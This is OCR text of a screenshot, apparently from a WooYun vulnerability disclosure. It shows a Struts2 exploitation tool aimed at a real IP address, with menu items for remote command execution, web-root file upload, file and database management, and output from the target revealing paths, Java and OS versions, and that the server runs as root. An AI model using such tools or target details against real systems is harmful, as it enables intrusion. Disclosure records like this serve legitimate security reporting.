 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://59.53.213.186:8666/webgps/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /usr/local/hzjrd/tomcat/webapps/webgps
java.home: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre
java.version: 1.6.0_22
os.name: Linux
os.arch: amd64
os.version: 2.6.32-220.el6.x86_64
user.name: root
user.home: /root
user.dir: /root
java.class.version: 50.0
java.class.path: :/usr/local/hzjrd/tomcat/bin/bootstrap.jar
java.library.path: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre/lib/amd64/server:/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.
x86_64/jre/lib/amd64:/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre/../lib/amd64:/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.0-b11
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: OpenJDK 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org